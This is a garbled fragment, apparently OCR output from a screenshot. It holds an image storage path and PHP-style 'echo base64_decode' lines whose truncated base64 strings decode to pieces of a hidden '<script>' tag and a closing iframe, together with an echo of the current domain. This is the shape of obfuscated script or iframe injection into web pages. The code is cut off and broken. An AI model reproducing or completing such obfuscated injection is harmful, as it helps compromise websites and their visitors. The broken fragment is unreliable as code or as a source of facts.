
echo
base64_decode('PHNjcmlwdCBzZWNyZXRpZD0idGV
echo $current_domain; echo
base64_decode('Ij48L2lmcmFtZT48L2JvZHk+PC9o